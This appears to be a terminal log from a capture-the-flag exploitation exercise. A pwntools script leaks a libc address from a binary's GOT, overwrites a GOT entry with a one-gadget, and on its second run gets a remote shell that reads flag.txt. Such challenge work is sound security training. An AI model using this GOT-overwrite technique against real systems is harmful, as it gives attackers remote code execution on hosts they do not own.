 [meffre_q@debian:~/project/sec-it/bin0] [0:19:17]
→ python exploit_bin0.py
[*] '/home/meffre_q/project/sec-it/bin0/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to pwn.sec-it-solutions.fr on port 1337: Done
[x] Leak 6 bytes at 0x601018 : 60:df:37:0e:a7:7f
[x] Leaked puts address = 0x7fa70e37df60
[x] Leaked Magic gadget 1 address = 0x7fa70e35432a
[x] Leak 3 bytes at 0x601028 : 16:06:40
[x] Write 0x7fa70e35432a at: 0x601028
[x] Leak 6 bytes at 0x601028 : 2a:43:1f:78:91:e9
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Closed connection to pwn.sec-it-solutions.fr port 1337
[meffre_q@debian:~/project/sec-it/bin0] [0:19:20]
→ python exploit_bin0.py
[*] '/home/meffre_q/project/sec-it/bin0/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to pwn.sec-it-solutions.fr on port 1337: Done
[x] Leak 6 bytes at 0x601018 : 60:9f:43:37:8e:7f
[x] Leaked puts address = 0x7f8e37439f60
[x] Leaked Magic gadget 1 address = 0x7f8e3741032a
[x] Leak 3 bytes at 0x601028 : 16:06:40
[x] Write 0x7f8e3741032a at: 0x601028
[x] Leak 6 bytes at 0x601028 : 2a:03:41:37:8e:7f
[*] Switching to interactive mode
$ id
uid=1001(bin0p) gid=1001(bin0p) groups=1001(bin0p)
$ cat flag.txt
flag{ }
$